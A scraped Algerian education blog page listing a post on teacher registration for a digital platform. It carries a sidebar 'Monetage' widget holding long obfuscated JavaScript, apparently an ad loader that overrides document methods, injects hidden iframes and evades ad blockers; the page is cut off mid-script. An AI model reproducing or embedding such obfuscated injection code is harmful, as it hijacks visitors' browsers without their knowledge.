<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='headline'>
<h1 class='title'>Education تربية</h1>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2021/06/plateforme-enseignant.html"
  },
  "headline": "كيفية التسجيل في المنصة الرقمية ( فضاء الأستاذ )","description": "كيفية التسجيل في المنصة الرقمية \u0026#39;\u0026#39; فضاء الأستاذ \u0026#39;\u0026#39;&#160; السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه ...","datePublished": "2021-06-05T20:30:00+01:00",
  "dateModified": "2021-06-08T01:11:13+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgiVhRAD1kQj4XH4JzguoaMRi2ETXH49xXuy_0OoB2qimPCK-01hdiPeS4rH9rLzP_DW5pLv4zBT5aJgLjQOwh9cXyAGg9mbcNL8UpVG7-PK8RoSRitz5gZzvUvVcxUxB9V4-LBvqwA/w1200-h630-p-k-no-nu/%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B3%25D8%25AC%25D9%258A%25D9%2584+%25D9%2581%25D9%258A+%25D9%2581%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25B3%25D8%25A7%25D8%25AA%25D8%25B0%25D8%25A9.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<picture>
<a class='PLHolder thumb' href='https://www.tatoufdz.net/2021/06/plateforme-enseignant.html' title='كيفية التسجيل في المنصة الرقمية ( فضاء الأستاذ )'>
<img alt='كيفية التسجيل في المنصة الرقمية ( فضاء الأستاذ )' class='post-thumb' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgiVhRAD1kQj4XH4JzguoaMRi2ETXH49xXuy_0OoB2qimPCK-01hdiPeS4rH9rLzP_DW5pLv4zBT5aJgLjQOwh9cXyAGg9mbcNL8UpVG7-PK8RoSRitz5gZzvUvVcxUxB9V4-LBvqwA/w1600/%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B3%25D8%25AC%25D9%258A%25D9%2584+%25D9%2581%25D9%258A+%25D9%2581%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25B3%25D8%25A7%25D8%25AA%25D8%25B0%25D8%25A9.jpg' title='كيفية التسجيل في المنصة الرقمية ( فضاء الأستاذ )'/>
</a>
</picture>
<div class='post-home'>
<div class='post-info'>
<h2 class='posts-titles entry-title p-name'><a class='Title' href='https://www.tatoufdz.net/2021/06/plateforme-enseignant.html' rel='bookmark'>كيفية التسجيل في المنصة الرقمية ( فضاء الأستاذ )</a></h2>
</div>
<div class='items'>
<a class='author vcard' href='https://www.blogger.com/profile/03630333590583989901'>
<svg aria-hidden='true' class='icon small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm128 421.6c-35.9 26.5-80.1 42.4-128 42.4s-92.1-15.9-128-42.4V416c0-35.3 28.7-64 64-64 11.1 0 27.5 11.4 64 11.4 36.6 0 52.8-11.4 64-11.4 35.3 0 64 28.7 64 64v13.6zm30.6-27.5c-6.8-46.4-46.3-82.1-94.6-82.1-20.5 0-30.4 11.4-64 11.4S204.6 320 184 320c-48.3 0-87.8 35.7-94.6 82.1C53.9 363.6 32 312.4 32 256c0-119.1 96.9-216 216-216s216 96.9 216 216c0 56.4-21.9 107.6-57.4 146.1zM248 120c-48.6 0-88 39.4-88 88s39.4 88 88 88 88-39.4 88-88-39.4-88-88-88zm0 144c-30.9 0-56-25.1-56-56s25.1-56 56-56 56 25.1 56 56-25.1 56-56 56z' fill='currentColor'></path></svg>
<span class='fn'>Tatouf Dz</span></a>
<span class='category' rel='tag'>
<a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1'>
<svg aria-hidden='true' class='icon small-icon' data-icon='tags' data-prefix='fal' focusable='false' role='img' viewBox='0 0 640 512' xmlns='http://www.w3.org/2000/svg'><path d='M625.941 293.823L421.823 497.941c-18.746 18.746-49.138 18.745-67.882 0l-1.775-1.775 22.627-22.627 1.775 1.775c6.253 6.253 16.384 6.243 22.627 0l204.118-204.118c6.238-6.239 6.238-16.389 0-22.627L391.431 36.686A15.895 15.895 0 0 0 380.117 32h-19.549l-32-32h51.549a48 48 0 0 1 33.941 14.059L625.94 225.941c18.746 18.745 18.746 49.137.001 67.882zM252.118 32H48c-8.822 0-16 7.178-16 16v204.118c0 4.274 1.664 8.292 4.686 11.314l211.882 211.882c6.253 6.253 16.384 6.243 22.627 0l204.118-204.118c6.238-6.239 6.238-16.389 0-22.627L263.431 36.686A15.895 15.895 0 0 0 252.118 32m0-32a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.746 18.746-49.138 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118V48C0 21.49 21.49 0 48 0h204.118zM144 124c-11.028 0-20 8.972-20 20s8.972 20 20 20 20-8.972 20-20-8.972-20-20-20m0-28c26.51 0 48 21.49 48 48s-21.49 48-48 48-48-21.49-48-48 21.49-48 48-48z' fill='currentColor'></path></svg>
Algeria الجزائر</a>
</span>
<span class='Date published updated'><svg aria-hidden='true' class='icon small-icon' data-icon='clock' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm216 248c0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216 118.7 0 216 96.1 216 216zm-148.9 88.3l-81.2-59c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h14c6.6 0 12 5.4 12 12v146.3l70.5 51.3c5.4 3.9 6.5 11.4 2.6 16.8l-8.2 11.3c-3.9 5.3-11.4 6.5-16.8 2.6z' fill='currentColor'></path></svg>05 يونيو 2021</span>
</div>
<div class='Short_content entry-content'>كيفية التسجيل في المنصة الرقمية &#39;&#39; فضاء الأستاذ &#39;&#39;&#160; السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه ...</div>
<a class='moreLink' href='https://www.tatoufdz.net/2021/06/plateforme-enseignant.html' title='كيفية التسجيل في المنصة الرقمية ( فضاء الأستاذ )'>أقراء المزيد</a>
</div>
</article>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9?updated-max=2021-06-05T20:30:00%2B01:00&max-results=20&start=20&by-date=false' id='Blog1_blog-pager-older-link'>
أقدم</a>
</span>
</div>
<div class='loadMore'>
<div class='loadMorePosts'><a href='javascript:void(0)'>عرض المزيد <svg aria-hidden='true' class='icon-load' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg></a></div>
<div id='loader' style='display: none'>جاري العرض <svg class='notran icon-load' version='1.1' viewBox='0 0 50 50' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'><path class='notran' d='M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z' fill='currentColor' transform='rotate(240 25 25)'><animateTransform attributeName='transform' attributeType='xml' class='notran' dur='0.6s' from='0 25 25' repeatCount='indefinite' to='360 25 25' type='rotate'></animateTransform></path></svg></div>
<div class='noMorePosts' style='display: none'>انتهت المواضيع <svg aria-hidden='true' class='icon-load' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='currentColor'></path></svg></div>
</div>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
</div>
</div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
</div><div class='widget Label' data-version='2' id='Label500'>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let 